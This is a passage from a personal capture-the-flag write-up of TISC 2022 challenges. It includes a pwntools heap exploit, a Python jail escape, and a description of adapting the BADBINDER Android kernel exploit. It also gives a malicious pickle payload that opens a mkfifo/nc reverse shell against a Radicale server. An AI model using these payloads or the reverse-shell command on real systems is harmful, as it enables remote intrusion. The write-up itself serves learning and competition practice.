    heap_leak = u64(r.recvline().rstrip().ljust(8, '\x00'))-ord('B')
    log.info("heap_leak: {:#x}".format(heap_leak))

    # Heap leak 3
    r.sendlineafter("? ", "2")
    r.sendlineafter(": ", "1")
    r.sendlineafter(": ", str(0xc0))
    r.sendlineafter(": ", "B"*0xc0)

    r.sendlineafter("? ", "4")
    r.sendlineafter(": ", "1")
    r.recvuntil("B"*0xc0)
    impt = u64(r.recvline().rstrip().ljust(8, '\x00'))
    log.info("impt: {:#x}".format(impt))

    # Heap attack (0x0001000000010002)
    payload = p64(0x0000000000000000)
    payload+= p64(0x0000000000000000)
    payload+= p64(0x0000000000000000)
    payload+= p64(0x0000000100000000)
    payload+= payload.ljust(0xd0, '\x00')
    payload+= p64(root-0x40)
    r.sendlineafter("? ", "2")
    r.sendlineafter(": ", "1")
    r.sendlineafter(": ", str(len(payload)))
    r.sendlineafter(": ", payload)

    # Heap attack allocation
    payload = p64(0x100)*3
    payload+= p64(0x100)+p64(impt+0x40)+p64(root-0x10) # leak
    payload+= p64(0x100)+p64(root-0x40) # win
    payload+= p64(0x100)+p64(impt+0x40)+p64(root-0x28) # root goes to leak
    payload = payload.ljust(0x90)
    r.sendlineafter("? ", payload)

    # Leak!
    r.sendlineafter(": ", "4")
    r.sendlineafter(": ", "1")
    r.recvuntil("\n\n")
    pie_base = u64(r.recvline().rstrip().ljust(8, '\x00'))-0x660f
    log.info("pie_base: {:#x}".format(pie_base))

    # Win attack allocation
    payload = p64(0x100)*3
    payload+= p64(0x100)+p64(pie_base+e.got["srand"])+p64(root-0x10) # leak
    payload+= p64(0x100)+p64(root-0x40) # win
    payload+= p64(0x100)+p64(impt+0x40)+p64(root-0x28) # root goes to leak
    payload = payload.ljust(0x90)
    r.sendlineafter("? ", "2")
    r.sendlineafter(": ", "2")
    r.sendlineafter(": ", str(len(payload)))
    r.sendlineafter(": ", payload)

    payload = p64(pie_base+0x3e40)*1
    r.sendlineafter("? ", "2")
    r.sendlineafter(": ", "1")
    r.sendlineafter(": ", str(len(payload)))
    r.sendlineafter(": ", payload)

    r.interactive()
The exploit mostly involved a lot of tcache faking, because I found that deleting the root node put me in a weird situation where I could overwrite the tcache metadata. This way I could create my own fake chunks at arbitrary locations.
I could also use the normal input as a hacky way of writing arbitrary chunks. But the full exploit flow is fuzzy in my head at this moment.
TISC{ov3rFL0w_4T_1Ts_fIn3sT}
7. Challendar
PALINDROME suffers from Not Invented Here syndrome. They assigned an intern to build a replacement for their current calendar server! Luckily we managed to intercept their backups. Can you break in?
The first part of this challenge was to discover the server IPs and credentials. This was done through browser forensics, extracting stored passwords and history.
I used the firepwd tool to do so, getting the following credentials and ips.
http://chal02w3tgq6sy7hakz4q9oywcevzb7v6j1jpv.ctf.sg:37179:b'jrarj',b'H3110fr13nD'
http://chal02w3tgq6sy7hakz4q9oywcevzb7v6j1jpv.ctf.sg:35128:b'jrarj',b'H3110fr13nD'
Reading the code provided, it seemed like there were two services running, the Intern server and the Original server. I drew the following diagram to illustrate the server setup.

The intern server was running a WebDAV server, while the original server was running a python implementation of a CalDAV server.
Reading the RFCs of WebDAV and CalDAV, I developed the following understanding of the protocols. In the spirit of my programming methodology class, I’ve represented the protocols as classes, this should give some idea of how they build upon each other.
 (this diagram isn’t entirely accurate/all-emcompassing, but should give a rough idea on how the protocols extend each other)
Additionally, the challenge provided added constrains:
For the Intern server (WebDAV), we were limited with the methods we could use:
func main() {
	// Backward-compatible with with our current Radicale files
	passwords, _ := ParseHtpasswdFile("/etc/radicale/users")
	fs := &webdav.Handler{
		FileSystem: webdav.Dir("/var/lib/radicale/collections/collection-root"),
		LockSystem: webdav.NewMemLS(),
	}

	http.HandleFunc("/", func(w http.ResponseWriter, req *http.Request) {
		username, password, ok := req.BasicAuth()
		if !ok {
			w.Header().Set("WWW-Authenticate", `Basic realm="CalDavServer - Password Required"`)
			w.WriteHeader(http.StatusUnauthorized)
			return
		}

		err := bcrypt.CompareHashAndPassword([]byte(passwords[username]), []byte(password))
		if err != nil {
			http.Error(w, "Access to the requested resource forbidden.", http.StatusUnauthorized)
			return
		}

		err = checkIsAuthorized(req)
		if err != nil {
			http.Error(w, "Access to the requested resource forbidden.", http.StatusUnauthorized)
			return
		}

		switch req.Method {
		// To update to CalDAV RFC... been taking too many coffee breaks
		case "PROPFIND", "PROPPATCH", "MKCALENDAR", "MKCOL", "REPORT":
			http.Error(w, "Method not implemented.", http.StatusNotImplemented)
			return
		}

		fs.ServeHTTP(w, req)
	})
	http.ListenAndServe(":4000", nil)

}
For the Original server (WebDAV), there was an nginx proxy that prevented us from performing some methods as well:
worker_processes 4;

events {
    worker_connections  1024;
}

http {
    server {
        listen 3000 default_server;
        listen [::]:3000 default_server;

        root /usr/share/nginx/html;
        index index.html index.htm;

        server_name _;

        location /radicale/.web {
            return 200 "Radicale works!";
        }

        location /radicale/ {
            if ($request_method ~ ^(GET|PATCH|TRACE)$ ) {
                return 405 "Method temporarily disabled during development";
            }

            if ($request_method ~ ^(MOVE|DELETE|PROPPATCH|PUT|MKCALENDAR|COPY|POST)$ ) {
                return 403 "Read-only access during development";
            }

            proxy_pass        http://localhost:5232/; # The / is important!
            proxy_set_header  X-Script-Name /radicale;
            proxy_set_header  X-Forwarded-For $proxy_add_x_forwarded_for;
            proxy_set_header  Host $http_host;
            proxy_pass_header Authorization;
        }

        location /radicale {
            return 301 " /radicale/";
        }

        location / {
            return 301 " /radicale/.web";
        }
    }
}
It took me some time to fully understand what I could do with these servers, but I hope I summarised it well enough above. Now, all that was left was to look for bugs!
Since we didn’t have much code provided anyways, it seemed like we would have to audit the libraries in use, either the golang WebDAV library (golang standard library) or the CalDAV server implementation (Radicale).
Since Radicale was the larger codebase and had more features (being the lowest in the inheritance chain), it seemed more logical to audit its code.
I initially spent a lot of time looking for file exfiltration vulnerabilities, which led to many dead-ends. Eventually, a hint came out that we should look for RCE, this is what started the ball rolling.
Looking through common web RCE techniques, deserialisation immediately stood out. After a cursory grep, I found promising sinks!
# radicale/storage/multifilesystem/cache.py
class CollectionPartCache(CollectionBase):
    ...
    def _store_item_cache(self, href: str, item: radicale_item.Item,
                          cache_hash: str = "") -> CacheContent:
        if not cache_hash:
            cache_hash = self._item_cache_hash(
                item.serialize().encode(self._encoding))
        cache_folder = os.path.join(self._filesystem_path, ".Radicale.cache",
                                    "item")
        content = self._item_cache_content(item)
        self._storage._makedirs_synced(cache_folder)
        # Race: Other processes might have created and locked the file.
        with contextlib.suppress(PermissionError), self._atomic_write(
                os.path.join(cache_folder, href), "wb") as fo:
            fb = cast(BinaryIO, fo)
            pickle.dump((cache_hash, *content), fb)
        return content

    def _load_item_cache(self, href: str, cache_hash: str
                         ) -> Optional[CacheContent]:
        cache_folder = os.path.join(self._filesystem_path, ".Radicale.cache",
                                    "item")
        try:
            with open(os.path.join(cache_folder, href), "rb") as f:
                hash_, *remainder = pickle.load(f)
                if hash_ and hash_ == cache_hash:
                    return CacheContent(*remainder)
        except FileNotFoundError:
            pass
        except (pickle.UnpicklingError, ValueError) as e:
            logger.warning("Failed to load item cache entry %r in %r: %s",
                           href, self.path, e, exc_info=True)
        return None
Cached data was saved to the filesystem as pickle files!
If we could overwrite these pickle files, we have an easy RCE with pickle deserialisation.
That’s where the Intern server (WebDAV) comes in …
Since we have ability to write files through this server, we could simply overwrite the pickle files with PUT and COPY!
We can first generate an exploit pickle:
import os
import base64
import pickle

class RCE:
    def __reduce__(self):
        cmd = ('rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | '
        '/bin/sh -i 2>&1 | nc <REDACTED> 8080 > /tmp/f')
        return os.system, (cmd,)


if __name__ == '__main__':
    pickled = pickle.dumps(RCE())
    print(base64.b64encode(pickled))
Then we overwrite the saved pickle files with this data through the WebDAV server.
Finally, we use the PROPFIND method on the CalDAV server to trigger the cache load, and we get a shell!
TISC{Y0uR_D4yS_ArE_nuMb3reD_34cc2686}
8. Palindrome Vault
We managed to get a foothold on PALINDROME’s server! The foothold is a little restrictive but we believe a talented hacker like you can gain full control over the server!
To access server: nc chal02w3tgq6sy7hakz4q9oywcevzb7v6j1jpv.ctf.sg 46271
First part was a python jail, where there are various known methods to exploit.
#!/usr/bin/env python3

from pwn import *

r = remote("chal02w3tgq6sy7hakz4q9oywcevzb7v6j1jpv.ctf.sg", 46271)

r.sendlineafter(b": ", b"print(getattr(getattr({}.__class__,'__bas''e__').__subclasses__()[104].load_module('o''s'),'sys''tem')('s''h'))")

r.interactive()
Main ideas of the jail bypass are the use of getattr and the ideas brought by gynvael’s post.
After gaining RCE through the Python jail, we can read the following message on the server.
Boss told me to use the key he gave me to decrypt the encrypted file. He mentioned that I could use the key verification program to check if I remembered the key correctly. Surely this program does not leak any information about the key. Or does it...?
Looks like theres more to do!
Checking the filesystem, there are a few files like main.exe and helloffi.dll. I exfiltrated these files to my own system, and began reversing them. There was also a qq.enc file, which should be the file we needed to decrypt.
$ file main.exe helloffi.dll
main.exe:     PE32+ executable (console) x86-64, for MS Windows
helloffi.dll: PE32+ executable (DLL) (GUI) x86-64, for MS Windows
Windows reversing :skull:.
The main.exe is a golang binary that loads the helloffi.dll (which is a Rust compiled dll). From cursory reversing, it looks like main.exe does the first half of the key check, and handles user input. User input for the second key check is then passed to the hello function of the helloffi.dll shared library to be checked there.
This looks like quite the amount to reverse.
Initially, I focused on reversing the Rust dll as I saw that the first key check always passes without any user input, so I assumed that I could figure this out later.
D:\CTF\tisc22\PALINDROME_Vault>.\main.exe
[?] Checking 1st partial key...
[+] 1st partial key check completed!

[?] Enter 2nd partial key:
helloffi.dll (Rust)
Focusing only on the hello function, it seemed like our user input will be passed to this function as pointer. Reversing the function was very difficult for me as there were a lot of artifacts generated by the Rust compiler. Therefore, I focused on trying to get general ideas about the constraints we are given.
For instance, through some dynamic analysis and reversing, we can determine that the user’s input should be of length 9:
  if ( user_buf_len >= 0x20 )
    v5 = sub_7FFAFE7AC670(user_buf_data, user_buf_len);
  else
    v5 = sub_7FFAFE7ACF30(user_buf_data, user_buf_len);
  if ( v5 != 9 )
  {
    user_buf_1.data = (char *)&off_7FFAFE7B55E8;
    user_buf_1.size = 1i64;
    v112[0] = 0i64;
    v112[2] = "called `Option::unwrap()` on a `None` valuecalled `Result::unwrap()` on an `Err` value";
    v113 = 0i64;
    sub_7FFAFE798DA0((__int128 *)&user_buf_1);
    goto LABEL_349;
  }
Based on constants I could see, it seemed like there was a lot of utf-8 conversions occuring throughout the program as well.
  if ( *v34 < 0 )
  {
    if ( (unsigned __int8)v35 < 0xE0u )
    {
      v36 = v34 + 2;
    }
    else if ( (unsigned __int8)v35 < 0xF0u )
    {
      v36 = v34 + 3;
    }
    else
    {
      if ( (((v35 & 7) << 18) | ((v34[1] & 0x3F) << 12) | ((v34[2] & 0x3F) << 6) | v34[3] & 0x3F) == 0x110000 ) // 0x110000 is a constant used often in utf-8 code
        goto LABEL_109;
      v36 = v34 + 4;
    }
  }
At this point, I found myself very stuck as I wasn’t able to make sense of the code that was being run. At times like this, its helpful to gain another perspective.
We can consider two approaches to get out of this rut:
- Use different tools (Ghidra / Binary Ninja instead of IDA)
- Look at the same code from a different angle
I decided to look at the assembly of the code in graph view instead of the decompiled code provided by IDA Pro.

The bottom portion of the graph is cut off, but it continues with that shape for quite a longer bit of code. If you are familiar with some reversing, you could make certain assumptions from this graph shape.
The initial portion is quite condensed and is likely all the setup for the function (conversions / basic checks). Meanwhile, the lower portion seems to be very cyclical with many small branches. This is indications that they are doing a lot of repetitive checks.
Knowing that this function involves key-checking, we can assume that these comparisons will be the key checking comparisons, and there are many constrains.
Looking at the individual code blocks, I noticed that a lot of code was repeated as well, with only changes to certain small constants. With more reversing effort, I noticed that generally, most constrains were like so:
operation_a(key[i+XX]) == operation_b(key[i+YY])

So if we understood all the operations and indexes being compared, we can try to find an input that fits all these conditions, either manually or with an SMT solver. The goal was to trace the code path that would lead to the program printing "Correct!" instead of "Incorrect!".
However, I had a lot of trouble figuring out the constrains myself manually. I suspect that a lot of utf-8 conversions were occuring on top of value manipulations, so this code confused me a lot. At this time, I was desperate and wanted to look towards more automated solutions.
During my internship at Trail of Bits, I’d worked a lot on the ManticoreUI symbolic execution tool and its base engine Manticore. I knew it was good at solving such constrain problems, so I wanted to try to use it to solve this challenge.
However … there was a big issue. Manticore does NOT support Windows binaries! But does this mean all hope is lost? Not so fast.
After some tinkering, I figured out a really simple trick to get it working. The main issue at play is that Manticore is only willing to load ELF binaries to solve. Initially, my idea was to extract the assembly from the hello function and turn it into an executable using pwntool’s make_elf, which can turn any shellcode into a simple executable.
This was the right general idea, but it failed because any relative calls to other functions would immediately fail. References to constants/data from other parts of the binary would fail as well, as we only have the code of the hello function.
In the end, I turned the entire dll into an ELF, wrongly. I treated the entire dll as a blob of data, and ran make_elf on it, creating an elf with the entire dll embedded inside. While this would not run properly on its own (it would try to run the DLL header as code and fail), I’ve managed to ensure all functions and data are present in the addresss space at the correct relative distance from each other.
Now, I could hook the Manticore engine to immediately change the instruction pointer to point to the hello function at the very beginning of execution. This gets us to execute at the correct function, and avoids crashing from trying to execute the DLL’s header as if it was code.
Setting up all the other hooks necessary, I could try to solve this binary with symbolic execution!
After playing around with the constraints to make Manticore run in reasonable time, we can get the key!
buffer: b'Art1st!!}' (the last byte was not tightly constrained, but eventually I figured out it was })
Now, I just had to figure out the first key check.
main.exe (Golang)
After wasting a lot of time reversing the golang binary and understanding how everything works, it turns out I missed a hint from the organisers…
They provided the Golang source code!
package main

// NOTE: There should be NO space between the comments and the `import "C"` line.
// The -ldl is necessary to fix the linker errors about `dlsym` that would otherwise appear.

/*
#cgo LDFLAGS: ./lib/helloffi.dll
#include "./lib/helloffi.h"
*/
import "C"
import "fmt"
import "math/rand"
import "time"
import "os"

func check() int {

	rc := 0

	rand.Seed(time.Now().UnixNano())

	// Random number 66-100
	n1 := 66 + rand.Intn(100-66+1)

	// Random number 80-120
	n2 := 80 + rand.Intn(120-80+1)

	// Random number 100-231
	n3 := 100 + rand.Intn(231-100+1)

	// Random number 120-277
	n4 := 120 + rand.Intn(277-120+1)

	// Random number 181-321
	n5 := 181 + rand.Intn(321-181+1)

	if n3 + n5 + n1 + n2 + n4 < 514 { rc = rc + 1 }
	if n2 + n1 + n4 + n5 + n3 < 1409 { rc = rc + 1 }
	if n5 + n3 + n1 + n4 + n2 < 1677 { rc = rc + 1 }
	if n2 + n3 + n4 + n5 + n1 < 177 { rc = rc + 1 }
	if n1 + n3 + n5 + n2 + n4 < 1641 { rc = rc + 1 }
	if n5 + n3 + n2 + n1 + n4 < 138 { rc = rc + 1 }
	if n5 + n3 + n4 + n1 + n2 < 1504 { rc = rc + 1 }
	if n4 + n2 + n1 + n5 + n3 < 1915 { rc = rc + 1 }
	...
	if n5 + n4 + n2 + n3 + n1 < 411 { rc = rc + 21 }
	if n1 + n4 + n5 + n3 + n2 < 1250 { rc = rc + 21 }
	if n3 + n2 + n1 + n5 + n4 < 523 { rc = rc + 21 }
	if n1 + n4 + n5 + n2 + n3 < 1149 { rc = rc + 21 }
	if n3 + n2 + n5 + n1 + n4 < 1526 { rc = rc + 21 }
	if n4 + n5 + n2 + n3 + n1 < 1924 { rc = rc + 21 }
	if n1 + n2 + n3 + n4 + n5 < 1653 { rc = rc + 21 }
	if n4 + n3 + n1 + n5 + n2 < 1745 { rc = rc + 21 }

	return rc
}

func main() {
	// Check 1
	fmt.Print("[?] Checking 1st partial key...\n")
	if check() != 951 {
	os.Exit(check())
	}
	fmt.Print("[+] 1st partial key check completed!\n\n")

	// Check 2
	fmt.Print("[?] Enter 2nd partial key: ")
	var userinput string
	fmt.Scanln(&userinput)
	C.hello(C.CString(userinput))
}
Our current time is used as a seed to randomly generate 5 numbers. The sum of these numbers is then compared to a bunch of checks. If any check passes, some sum variable (rc) is added to. If rc == 951, then the key check passes.
Where is the flag??
Making some observations, I noticed that the values added to rc went from 1 to 21. And the checks were grouped in groups of 8. Ah… it was binary.
If the check passed, we take that to be a 1 bit, else we take it to be a 0 bit. Now since we are able to pass the checks, it means our sum of n1..n5 is good enough to get the key, so we can use that and get the key.
Eventually, we get the key key{th3_gR34t_E5c4p3_Art1st!!}.
Xor-ing this key with the qq.enc binary, we get some zip! After which, there are still some extra steps involving QR codes and what not, but I don’t find these steps valuable to explain.
Eventually, we get the flag:
TISC{I_4m_b3tT3r_tH4n_M1ch431_sc0F13lD_eed49e44d99fd61007a80af6a777af41a1c4f0a8}
9. PalindromeOS
Our agents have managed to exfiltrate data from PALINDROME’s phone! Initial reports indicate that PALINDROME is using a custom kernel running on a Google Pixel 2 XL. Can you dive deeper and find the secret hidden within PALINDROME’s kernel?
Files Provided
files.7z– a 7-Zip archive containing the challenge files.Image– bootable arm64 Android kernel image.vmlinux– arm64 Android kernel in object file format.SHA1 hashes: 38b140dcac76fc21a60983e6863640e2cc2467dd files.7z 7917f9f4b396f773c3c445222d868f4e1090cb5a Image 0ab505396728ee10f5d3517596104d0570c6ddfd vmlinux
You have to use the “challenger” binary provided for your system in order to submit your exploit to our validation servers.
A mobile exploitation challenge, interesting!
With some cursory reversing, it seems like vmlinux and Image share a lot of code.
I determined this through BinDiff and strings.
I’m not very familiar with the difference between a kernel image and a kernel, but the debug symbols were left in vmlinux, so I decided to continue my reversing with vmlinux.
After some reversing, it doesn’t take too long to realise what was added.
A new character device was added called FLAG, which when read just gives some hints to the user.
Beyond that, it doesn’t have much functionality.
Additionally, the flag was embedded in the kernel in read-only memory, but didn’t seem to ever be accessed. Odd …
I spent some time trying to figure out how to exploit this character device, but it really had so little features that nothing was possible in the end.
After doing some enumeration, I started to notice the direction this challenge was leading to:
$ uname -a
Linux localhost 4.4.124 #2 CVE-2019-2215 BADBINDER Wed Jul 20 15:17:05 +08 2022 aarch64
This kernel version looks old, and it even mentions BADBINDER, a well documented kernel exploit for android devices. Early on, I believed that this meant the kernel was specifically patched to be hardened against BADBINDER. Later, I realised this was actually a hint …
Naturally, I tried an existing exploit for the Pixel 2 taken from Github. If we could get this exploit to work, we could use the kernel arbitrary-read to read the flag out from kernel memory. However, the exploit was quick to fail early on, which indicates that the vulnerability failed to trigger.
Temproot for Pixel 2 and Pixel 2 XL via CVE-2019-2215
/storage/exploit: kernel version-BuildID is not '4.4.177-g83bee1dc48e8'
[+] startup
/storage/exploit: writev() returns 0x1000, expected 0x2000

[-] find kernel address of current task_struct failed
I spent quite some time wasted trying to understand why this failed, again returning to the idea that this kernel was patched against BADBINDER. However, I could not find the patches for BADBINDER in the kernel code we had, so it had to be unpatched.
After some time, I stumbled upon this forum post on the XDA forums.

Interesting! The poster faced the same issues as me.
Reading some of the replies trying to help the OP, I saw the following reply by chompie1337, a well-known exploit developer.
what is the waitqueue offset in the binder_thread struct in your kernel?
Seems the kernel structure offsets are critical, let’s check them in our own kernel.
idiot@ubuntu:~/win/CTF/tisc22/PalindromeOS$ pahole vmlinux | grep "struct binder_thread" -A 50
...
struct binder_thread {
	...
	long unsigned int          if_you_see_this;      /*    96     8 */
	long unsigned int          you_are_on_the_right_track; /*   104     8 */
	...
};
Woah! Now we get what’s going on.
The exploit is failing because the challenge authors intentionally messed with the critical structures used in the exploit.
Now all that was left to do was the fix up the structure offsets in our exploit, and we should be good to go.
And indeed, that was all we had to do :)
TISC{4LL_y0ur_5pac3_B3L0NG5_T0_m3}
10. Papasploit
Our specialists have managed to login with the credentials below, but were unable to acquire the killswitch, purportedly on killswitch.php.
User: “taco cat” Password: “never-odd-or-even”
Can you find the killswitch before it is too late?
http://chaln0yksbaiatswkrdx5w2vj5tfazbmhssj.ctf.sg
Unfortunately, I did not managed to solve this challenge, and the site is down so I don’t have the screenshots.
The first part of this challenge had a web interface, and one portion allowed us to download encrypted binaries for the babysploit service.
Each download had a different encryption key, and the binary was said to be encrypted with “bi-directional substition”. This should mean that they are doing something like a byte-level substitution cipher.
Taking a cursory look at some of the encrypted binaries, it looks like string information was still there. However, most code sections had very nonsense code. This was a strong indication that only certain portions of the binary were encrypted.
Grabbing 2 binaries with different encryption keys, I compared similar and dissimilar bytes to determine the mask of which bytes were encrypted.
After a while, I figured out a method to decrypt the binaries.
As we know, functions are generally padded to be aligned to certain boundaries.
Usually, compilers will add int 3 / debugger interrupts / \xCC as the padding.
This means, if we see a string of the same byte before a certain aligned offset, that byte should be \xCC.

Using this information, we could then decrypt one byte!
Furthermore, since we know its bidirectional substition, we know that all instances of \x8A (for example) should be substituted with \xCC, and all instances of \xCC should be substituted with \x8A.
This second part is the most important!
Now, we know the proper location of all \xCC and \x8A bytes in all the binaries.
Now, we can grab another binary, and then now we know the location where \xCC should be, so we substitute whichever byte we see there with \xCC, for example \xXX, and then all \xCC with \xXX.
The same can be done with the location of all the \x8A bytes.
Now we should know the location of all \xCC, \x8A, \xXX, and \xYY bytes.
As you can see, we are slowly knowing the positions of more and more unique bytes!
After this, we can either use a new binary, or rotate back to our old binary with this new information.
In my script, I managed to recreate the original binary with just 3 encrypted binaries.
import glob

# Variables
LEN = 0x9000
filenames = glob.glob("babysploit-*.exe")
output = [0] * LEN
with open("mask.bin", "rb") as f:
    mask = f.read()

# Data cleaning
data_list = []
for filename in filenames:
    with open(filename, "rb") as f:
        tmp = f.read()
    data_list.append(bytes([i&m for i,m in zip(tmp,mask)]))

# Initial mappings
# '\xCC' spam before function
output[0x4a3] = 0xcc

# For each file, parse
for counter in range(100):
    for data in data_list:
        # set mappings
        mapping = {}
        for a, b in zip(data, output):
            if b:
                mapping[a] = b
                mapping[b] = a

        print([f"{i:02x}" for i in mapping.keys()])

        for i, c in enumerate(data):
            if c in mapping:
                output[i] = mapping[c]

with open("babysploit-219bd6ea2a53d18f.exe", "rb") as f:
    original = f.read()

stuff = []
for o, m, n in zip(original, mask, output):
    if m:
        stuff.append(n)
    else:
        stuff.append(o)
stuff = bytes(stuff)

with open("fixed.bin", "wb") as f:
    f.write(stuff)
After this, we get a fully working babysploit.exe!
The next step involved reversing the C++ code of this binary, as the same binary was running on the challenge’s server that we could connect to.
The goal was to find a bug and exploit it, then we could use it as a pivot point to access internal services.
However, beyond finding the heap UAF bug in the binary, I was not able to exploit it to gain control of the binary.
At this point, the competition was coming to an end as well, so I eventually threw in the towel.
Such a pity!
Reflections
This CTF was pretty challenging, and I really enjoyed some of the challenges that forced me to try new things.
The prize money was good as well, and that is always great to have :D